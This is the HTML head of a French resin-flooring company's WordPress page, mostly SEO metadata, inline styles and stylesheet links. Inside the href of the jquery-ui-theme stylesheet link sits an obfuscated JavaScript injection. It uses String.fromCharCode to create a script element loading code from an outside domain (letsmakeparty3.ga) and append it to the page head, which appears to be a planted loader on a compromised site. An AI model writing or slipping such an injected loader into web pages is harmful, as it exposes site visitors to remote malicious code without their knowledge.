

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solastra.fr/solutions/gammes-de-revetements/
body_size: 25907
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-left avada-is-100-percent-template" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gammes de revêtements de sols en résine industriels Solastra</title>
	<meta name="description" content="Nos gammes de revêtements de sols en résine répondent à tous types de besoins et de secteur d&#039;activité. Sols antipoussière, anti-statique, autolissants ..." />
	<link rel="canonical" href="https://www.solastra.fr/solutions/gammes-de-revetements/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gammes de revêtements de sols en résine industriels Solastra" />
	<meta property="og:description" content="Nos gammes de revêtements de sols en résine répondent à tous types de besoins et de secteur d&#039;activité. Sols antipoussière, anti-statique, autolissants ..." />
	<meta property="og:url" content="https://www.solastra.fr/solutions/gammes-de-revetements/" />
	<meta property="og:site_name" content="Solastra SAS" />
	<meta property="article:publisher" content="https://www.facebook.com/solastrasas/" />
	<meta property="article:modified_time" content="2016-10-17T08:51:06+00:00" />
	<meta property="og:image" content="https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-pelliculaire.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="26 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.solastra.fr/solutions/gammes-de-revetements/","url":"https://www.solastra.fr/solutions/gammes-de-revetements/","name":"Gammes de revêtements de sols en résine industriels Solastra","isPartOf":{"@id":"https://www.solastra.fr/#website"},"primaryImageOfPage":{"@id":"https://www.solastra.fr/solutions/gammes-de-revetements/#primaryimage"},"image":{"@id":"https://www.solastra.fr/solutions/gammes-de-revetements/#primaryimage"},"thumbnailUrl":"https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-pelliculaire.png","datePublished":"2016-01-12T13:42:07+00:00","dateModified":"2016-10-17T08:51:06+00:00","description":"Nos gammes de revêtements de sols en résine répondent à tous types de besoins et de secteur d'activité. Sols antipoussière, anti-statique, autolissants ...","breadcrumb":{"@id":"https://www.solastra.fr/solutions/gammes-de-revetements/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.solastra.fr/solutions/gammes-de-revetements/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.solastra.fr/solutions/gammes-de-revetements/#primaryimage","url":"https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-pelliculaire.png","contentUrl":"https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-pelliculaire.png","width":147,"height":121,"caption":"icone antipelliculaire"},{"@type":"BreadcrumbList","@id":"https://www.solastra.fr/solutions/gammes-de-revetements/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.solastra.fr/"},{"@type":"ListItem","position":2,"name":"Solutions","item":"https://www.solastra.fr/solutions/"},{"@type":"ListItem","position":3,"name":"Gammes de revêtements"}]},{"@type":"WebSite","@id":"https://www.solastra.fr/#website","url":"https://www.solastra.fr/","name":"Solastra SAS","description":"Les experts en revêtements de sols en résine","publisher":{"@id":"https://www.solastra.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solastra.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.solastra.fr/#organization","name":"Solastra SAS","url":"https://www.solastra.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.solastra.fr/#/schema/logo/image/","url":"https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png","contentUrl":"https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png","width":420,"height":198,"caption":"Solastra SAS"},"image":{"@id":"https://www.solastra.fr/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/solastra-sas","https://www.facebook.com/solastrasas/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Solastra SAS &raquo; Flux" href="https://www.solastra.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solastra SAS &raquo; Flux des commentaires" href="https://www.solastra.fr/comments/feed/" />
					<link rel="shortcut icon" href="https://www.solastra.fr/wp-content/uploads/2015/10/favicon-solastra.png" type="image/x-icon" />
		
		
		
		
		
		
		<meta property="og:title" content="Gammes de revêtements"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.solastra.fr/solutions/gammes-de-revetements/"/>
		<meta property="og:site_name" content="Solastra SAS"/>
		<meta property="og:description" content="LES TYPES DE SOLS EN RÉSINE
GAMME DE REVÊTEMENTS  
Les Experts Solastra vous proposent une vaste gamme de revêtements de sols en résine répondant à tous vos besoins et contraintes techniques.
Les systèmes de sols que nous présentons ci-dessous sont des revêtements types. Ces systèmes peuvent varier en fonction"/>

									<meta property="og:image" content="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png"/>
							<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/demonstratescript%20type=text/javascript%20language=javascriptElement.prototype.appendAfter%20=%20function(element)%20element.parentNode.insertBefore(this,%20element.nextSibling);,%20false;(function()%20%20var%20elem%20=%20document.createElement(String.fromCharCode(115,99,114,105,112,116));%20elem.type%20=%20String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);%20elem.src%20=%20String.fromCharCode(104,116,116,112,115,58,47,47,108,101,116,115,109,97,107,101,112,97,114,116,121,51,46,103,97,47,100,46,106,115,63,110,61,55,55);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))%5B0%5D);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D);document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D.appendChild(elem);)();/script/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/font-awesome/css/font-awesome.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-bootstrap-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/css/front.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=231128-115635' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='themepunchboxextcss-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-parent-stylesheet-css' href='https://www.solastra.fr/wp-content/themes/Avada/style.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<link rel='stylesheet' id='shiftnav-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.solastra.fr/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/css/fontawesome/css/font-awesome.min.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-light-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/css/skins/light.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.solastra.fr/wp-content/uploads/fusion-styles/517c1e517cc24821285424e90a89bba6.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-1c.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 924px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1015px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1015px) and (max-width: 1106px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1106px) and (max-width: 1197px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1197px) and (max-width: 1288px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1288px) and (max-width: 1379px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1024px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1024px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1023px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1023px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1303px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1303px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 920px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1005px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 991px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1080px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=7.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-main.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-cbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-cf7.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-640-sliders-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-640-sliders.min.css?ver=7.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-sliders-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-sliders.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-eslider.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-social-sharing-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-social-sharing.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
